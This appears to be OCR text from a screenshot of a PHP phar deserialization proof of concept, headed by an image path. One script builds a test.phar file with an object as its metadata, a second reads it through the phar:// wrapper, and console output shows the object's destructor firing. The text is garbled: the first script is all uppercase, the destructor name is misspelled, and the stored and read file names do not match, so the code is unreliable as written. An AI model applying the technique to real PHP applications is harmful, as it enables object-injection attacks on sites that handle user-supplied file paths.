 EXAMPLE
<?PHP
CLASS A{
}
@UNLINK("TEST.PHAR");
$PHAR = NEW PHAR("TEST.PHAR");
$PHAR ->STARTBUFFERING();
$PHAR->ADDFROMSTRING("FIX.TXT","TEST");
$PHAR->SETSTUB("<?PHP _HALT_COMPILER();
?>");
$TEST = NEW A();
$PHAR->SETMETADATA($TEST);
$PHAR->STOPBUFFERING();
<?php
Class A {
Function _destruct() {
Echo "\n In Destruct\n";
}
}
Echo(file_get_contents("phar://test.phar/file.txt"));
Cybersec@kali:/tmp$php phar_gen.php
Test
In Destruct